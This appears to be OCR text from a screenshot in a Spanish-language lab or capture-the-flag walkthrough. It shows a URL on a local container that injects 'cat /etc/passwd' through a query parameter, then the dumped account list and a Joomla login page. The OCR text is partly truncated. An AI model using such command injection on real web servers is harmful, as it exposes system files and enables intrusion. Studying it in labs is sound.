 No es seguro 172.17.0.2/?shadow=cat%20/etc/passwd
Actualizar
1
:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
obody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash _galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB
erver,,,:/nonexistent:/bin/false messagebus:x:102:103::/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
mesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin luisillo:x:1001:1001:,,,:/home/luisillo:/bin/bash
:x:1001:1001:,,,:/home/luisillo:/bin/bash
CASSIOPEIA
You are here: Home
Home
Main Menu
Home
Login Form
Username
Password
Remember Me
Log in